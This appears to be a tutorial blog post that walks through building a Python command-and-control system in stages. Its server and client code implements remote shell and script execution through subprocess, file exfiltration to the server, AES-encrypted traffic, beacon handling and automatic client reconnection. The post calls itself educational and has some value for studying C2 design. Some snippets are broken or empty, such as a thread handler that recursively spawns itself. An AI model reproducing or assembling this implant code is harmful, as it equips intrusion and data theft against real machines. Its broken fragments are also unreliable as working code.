Command and Control (C2) systems are pivotal components in both offensive and defensive cybersecurity operations. They serve as a centralized hub that allows for the orchestration and management of malware or countermeasures across a network. The following is a detailed explanation:
Github Repository with full C2s
Anatomy of a C2 Infrastructure
- C2 Server: This is the core of the system, often hosted on a compromised or purposely-set-up machine.
- Payload: Code executed on the target machine to establish a link to the C2 server.
- Communication Channels: Various protocols (HTTP, HTTPS, DNS, etc.) through which commands and data are relayed.
C2 in Offensive Operations
- Initial Compromise: The target system is compromised, usually through phishing or exploit.
- Beaconing: The compromised system sends periodic signals to the C2 server.
- Tasking: The C2 server sends commands or uploads malicious payloads to the compromised system.
- Exfiltration: Stolen data is sent back to the C2 server.
C2 in Defensive Operations
- Monitoring: Constantly scans for potential C2 traffic in the network.
- Isolation: Segregates suspicious traffic for further analysis.
- Countermeasures: Disrupts unauthorized C2 channels by altering firewall rules, network routing, or directly taking down known C2 servers.
Sophistication Levels of Command and Control (C2) Systems
Level 1: Basic C2 System
At the rudimentary level, a C2 system is essentially a server-client relationship. In this setup, the server acts as the conductor, orchestrating the operations by sending commands, while the client functions as the executor, carrying out these commands.
How It Works
- Server: The server uses Python’s
socketlibrary to establish a socket. This socket is tasked with listening for incoming connections on a specific port. - Client: The client also creates a socket, but its role is to connect to the server’s listening port.
Example Code
# Basic Server Initialization
server = socket.socket()
server.bind(('localhost', 8080))
server.listen(1)
# Basic Client Initialization
client = socket.socket()
client.connect(('localhost', 8080))Tips & Tricks
- Start with the Basics: Before you add more layers of complexity, make sure you have a strong understanding of how a simple server-client interaction works.
- Code Comments: Especially if you’re a beginner, commenting your code can offer insights into what each line is doing, facilitating easier debugging and learning.
This concludes the first part, which covers the most basic form of a C2 system. In the next part, we’ll delve into more complex forms involving multiple clients and advanced features.
Level 2: Multi-Client Support
As you grow more comfortable with the basic C2 system, you’ll want to scale up. The next logical step is to make your server capable of handling multiple clients simultaneously. This is where Python’s threading library comes in handy.
How It Works
- Threading: Python’s
threadinglibrary allows you to allocate separate threads to each client. This enables the server to manage multiple clients independently and concurrently.
Example Code
# Threading for Multi-Client Support
import threading
def handle_client(client_socket):
# Your code for client interactions goes here
# Multi-Client Handling Loop
while True:
client_socket, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(client_socket,))
client_thread.start()Tips & Tricks
- Resource Management: Always keep an eye on system resources. Threads can consume a lot of memory if not managed well.
- Thread Safety: Be cautious when multiple threads are accessing shared data to avoid data corruption.
Level 3: Capabilities
Overview
Now that you’ve learned to manage multiple clients, let’s add more functionality. The server can now send commands to be executed remotely on the client machines. Additionally, files can be transferred between the server and clients, making the system more versatile.
How It Works
- Remote Command Execution: The server can send shell commands like
ls(on Linux) ordir(on Windows) to be executed on the client. - File Transfers: This feature allows for the transfer of files between the server and client. For example, the server can request a specific file from the client.
Example Code
# Server Command for File Upload
command_to_send = "upload:example.txt"
client_socket.send(command_to_send.encode())
# Client-side File Upload Handling
if command_received.startswith("upload:"):
filename = command_received.split(":")[1]
with open(filename, 'rb') as file:
file_data = file.read()
client_socket.send(file_data)Tips & Tricks
- Command Syntax: Use a consistent syntax for special commands, like file uploads, to make the system more intuitive.
- Error Handling: Implement robust error-handling mechanisms to gracefully deal with situations like failed file transfers or disconnected clients.
Level 4: Encryption, Tunneling, and Script Execution
Stage, your C2 system becomes a fortress of capabilities and security features, including encryption for secure data transfer, tunneling for an added layer of protection, and the capability to execute remote scripts on the client.
How It Works
- AES Encryption: Advanced Encryption Standard (AES) is employed to encrypt the data being transmitted between the server and client. This ensures a secure communication channel.
- Tunneling: This feature encapsulates your already-encrypted data within another layer of encryption or another protocol, making it even more secure.
- Remote Script Execution: The server can send a special command to the client, instructing it to execute a Python script. This script can perform tasks like gathering system information, managing files, or any other automated function you can code.
Example Code
# Server Sending an Encrypted Script Execution Command
encrypted_command = cipher.encrypt('runscript:example_script.py'.encode())
client_socket.send(encrypted_command)
# Client-side Script Execution
if command_received.startswith('runscript:'):
script_name = command_received.split(':')[1]
script_output = subprocess.getoutput(f'python {script_name}')
client_socket.send(script_output.encode())Tips & Tricks
- Encryption Choices: Always opt for a robust and well-vetted encryption algorithm. AES is commonly used for its balance of security and performance.
- Script Security: Make sure the scripts you’re executing remotely are well-tested. The last thing you want is a script going rogue and causing unintended consequences.
- Tunneling Protocols: Choose the tunneling protocol that best suits your needs. SSH is commonly used for secure tunneling, but you could also use SSL/TLS.
- Resource Cleanup: Always ensure to close your threads and sockets properly to avoid resource leaks, which could make your system vulnerable over time.
Conclusion
Mastering C2 systems is a journey that takes you through various levels of complexity and functionalities. Starting from a rudimentary single-client setup, you can scale to a multi-client system with advanced capabilities like remote command execution, file transfers, and even secure communication through encryption and tunneling.
This guide aimed to provide you with a detailed understanding of each stage, enriched with example code and practical tips. The essence of becoming proficient lies in continuous practice and an unquenchable thirst for learning. So, roll up your sleeves, start experimenting, and delve deeper into the fascinating world of Command and Control systems!
Technical Explanation of a Simple Command and Control (C2) System
The Command and Control (C2) system provided here is a simple implementation in Python. It serves as an educational example, demonstrating the basic functionalities of a C2 system, where a server controls a client for various operations.
Server-Side Features
Listening for Connections
The server starts by setting up a listening socket on a specific port. Clients can connect to this port to be controlled.
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind(('0.0.0.0', 8080))
server.listen(1)Sending Commands
The server sends commands to the connected client through the socket.
command_to_send = input("Enter the command to send: ")
client.send(command_to_send.encode())Receiving Output or Files
The server can receive either the output of the command executed or files uploaded from the client.
if command_to_send.startswith('upload:'):
# Handle file upload
elif command_to_send.startswith('runscript:'):
# Handle script output
else:
# Handle general command outputClient-Side Features
Connecting to the Server
The client attempts to connect to the server using the server’s IP and port.
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('localhost', 8080))Receiving and Executing Commands
The client waits for commands from the server, executes them, and sends back the output or files.
command_received = client.recv(1024).decode()
if command_received.startswith('upload:'):
# Handle file upload
elif command_received.startswith('runscript:'):
# Handle script execution
else:
# Handle general command executionTypes of Commands
File Upload
A command starting with upload: signals the client to upload a file to the server.
Server Side
if command_to_send.startswith('upload:'):
filename = command_to_send.split(':')[1]
file_content = client.recv(4096)
with open(filename, 'wb') as f:
f.write(file_content)Client Side
if command_received.startswith('upload:'):
filename = command_received.split(':')[1]
with open(filename, 'rb') as f:
file_content = f.read()
client.send(file_content)Remote Script Execution
A command starting with runscript: tells the client to execute a specific script and send back the output.
Server Side
if command_to_send.startswith('runscript:'):
script_output = client.recv(4096).decode()
print(f"Script Output: {script_output}")Client Side
if command_received.startswith('runscript:'):
script_name = command_received.split(':')[1]
script_output = subprocess.getoutput(f"python {script_name}")
client.send(script_output.encode())Conclusion
This C2 system is designed to be a simple, educational example. It demonstrates the core functionalities of a Command and Control system, where the server controls the client for various tasks such as file uploading and remote script execution.
Technical Explanation of a Multi-Client Command and Control (C2) System
Introduction
The multi-client Command and Control (C2) system is an enhanced version of a simple C2 system. It allows the server to manage multiple clients simultaneously, using threading for efficient operation.
Server-Side Features
Multi-Client Handling
The server uses Python’s threading library to handle multiple clients at the same time.
import threading
clients = {}
lock = threading.Lock()
def handle_client(client_socket, address):
global clients
with lock:
clients[address] = client_socket
# Further code to handle each clientCommand Execution
The server can send commands to any connected client and receive the output or files.
command_to_send = input(f"Enter the command for client {address}: ")
client_socket.send(command_to_send.encode())Graceful Client Switching
The server can switch between clients without dropping them by using a dictionary to keep track of client sockets.
global clients
with lock:
clients[address] = client_socketClient-Side Features
Connection and Reconnection
The client tries to connect to the server and can be reconnected without issues.
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('localhost', 8080))Command Execution
The client waits for commands from the server and executes them, sending back the output or files.
command_received = client.recv(1024).decode()
# Code to handle different types of commandsTypes of Commands
File Transfer
The server can request a file upload from the client using a command that starts with upload:.
Server Side
if command_to_send.startswith('upload:'):
filename = command_to_send.split(':')[1]
file_content = client_socket.recv(4096)
with open(filename, 'wb') as f:
f.write(file_content)Client Side
if command_received.startswith('upload:'):
filename = command_received.split(':')[1]
with open(filename, 'rb') as f:
file_content = f.read()
client.send(file_content)Remote Script Execution
The server can send a runscript: command to execute a script on the client.
Server Side
if command_to_send.startswith('runscript:'):
script_output = client_socket.recv(4096).decode()
print(f"Script Output: {script_output}")Client Side
if command_received.startswith('runscript:'):
script_name = command_received.split(':')[1]
script_output = subprocess.getoutput(f"python {script_name}")
client.send(script_output.encode())Graceful Exit
Both the server and client can gracefully disconnect using an exit command.
Server Side
if command_to_send == 'exit':
client_socket.close()
breakClient Side
if command_received == 'exit':
client.close()
breakConclusion
This multi-client C2 system is an educational example designed to show the core functionalities of a more complex Command and Control system. It demonstrates how to manage multiple clients from a single server and how to execute various types of commands.
Guide for the Fully Enhanced Command and Control (C2) System with Encryption and Tunneling
This guide delves deeper into the fully enhanced Command and Control (C2) system designed for educational and simulation purposes. It covers everything from basic setup to advanced features like encryption and tunneling, providing comprehensive guidance on how to use the system effectively.
Advanced Features and Benefits
Server Features:
- Threading: Allows for parallel execution of tasks, enabling the server to handle multiple clients simultaneously.
- Beacon Acknowledgment: Keeps track of active clients by acknowledging received beacons.
- Secure Communication: Uses AES encryption to ensure secure data transfer between the server and clients.
- File Management: Can request file uploads from clients, which can be saved in a specified directory on the server.
Client Features:
- Auto-Reconnect: In case the server goes down, the client will attempt to reconnect automatically.
- File Upload Capability: Upon server request, the client can upload files securely using encryption.
- Script Execution: Can execute predefined or dynamically loaded scripts based on server commands.
Code Examples and Usage
Server Side
Threading for Multi-Client Handling
Here’s how to initiate threading to manage multiple clients.
import threading
def handle_client(client_socket, address):
client_thread = threading.Thread(target=handle_client, args=(client_socket, address))
client_thread.start()Acknowledging Beacons
The server acknowledges the receipt of each beacon, which can be useful for logging and real-time tracking.
if beacon == 'beacon':
print(f"Acknowledged beacon from {address}")
client_socket.send("ack".encode())File Management
The server can request file uploads from clients.
if command_to_send.startswith('upload:'):
filename = command_to_send.split(':')[1]
file_content = cipher.decrypt(client_socket.recv(4096))
with open(f"server_files/{filename}", 'wb') as f:
f.write(file_content)Client Side
Auto-Reconnect
The client tries to reconnect to the server if the connection is lost.
while True:
try:
client.connect(('localhost', 8080))
break
except:
time.sleep(5)File Upload
Upon receiving an upload: command, the client will upload the specified file.
if command_received.startswith('upload:'):
filename = command_received.split(':')[1]
with open(filename, 'rb') as f:
file_content = f.read()
encrypted_file_content = cipher.encrypt(file_content)
client.send(encrypted_file_content)Script Execution
The client can also execute scripts based on server commands.
if command_received.startswith('runscript:'):
script_name = command_received.split(':')[1]
script_output = subprocess.getoutput(f"python {script_name}")
encrypted_script_output = cipher.encrypt(script_output.encode())
client.send(encrypted_script_output)Additional Tips and Best Practices
- Logging: It’s advisable to implement logging on both the server and client sides for auditing and debugging.
- Error Handling: Robust error handling can make the system more resilient to unexpected conditions.
- Resource Cleanup: Ensure that all resources like sockets and threads are properly closed or terminated to avoid leaks.
Conclusion
This extended guide aims to offer a thorough understanding of the fully enhanced C2 system. With its multifaceted features and advanced capabilities, this system serves as an excellent educational tool for studying C2 architectures, networking, and cybersecurity.